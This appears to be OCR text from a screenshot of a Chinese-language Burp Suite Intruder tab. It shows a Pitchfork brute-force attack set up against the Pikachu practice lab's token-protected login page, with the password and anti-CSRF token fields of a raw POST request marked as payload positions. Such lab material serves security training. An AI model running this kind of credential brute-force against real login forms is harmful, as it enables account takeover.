 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZ...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Authz captcha-killer
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.2.56
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://192.168.2.56
Connection: close
Referer: http://192.168.2.56/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=q3fb7lhv4cahk7jgmeadq05hr7
Upgrade-Insecure-Requests: 1
username=admin&password=§11111§&token=§87760626bec44f335e315063577§&submit=Login
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏